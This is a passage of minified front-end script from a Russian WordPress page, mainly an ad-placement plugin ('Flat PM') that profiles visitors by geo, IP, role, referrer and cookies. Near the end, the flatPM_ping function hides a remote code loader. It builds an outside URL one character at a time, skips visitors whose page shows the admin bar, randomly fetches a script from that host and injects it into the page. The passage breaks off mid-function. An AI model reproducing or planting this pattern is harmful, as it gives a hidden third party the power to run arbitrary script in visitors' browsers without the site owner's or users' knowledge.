jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"pc-des.ru","siteurl":"https:\/\/pc-des.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var 